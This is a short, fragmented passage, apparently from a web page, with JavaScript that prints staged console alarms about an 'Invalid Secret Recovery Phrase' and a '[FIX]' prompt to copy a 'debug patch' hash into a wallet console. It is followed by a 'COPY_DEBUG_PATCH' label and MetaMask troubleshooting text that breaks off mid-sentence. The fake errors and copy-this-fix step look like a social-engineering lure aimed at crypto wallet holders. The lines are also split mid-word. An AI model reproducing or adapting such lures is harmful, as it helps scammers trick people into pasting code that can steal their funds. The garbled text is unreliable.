
  console.warn("Anomaly det
ected at 0x7a27a230 inside 
Invalid Secret Recovery Phr
ase");

  console.error("CRITICAL E
RROR: Manual patch required 
for Invalid Secret Recovery 
Phrase");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Smart contract interactions are sensitive
to environment changes and protocol
upgrades. Troubleshooting metamask-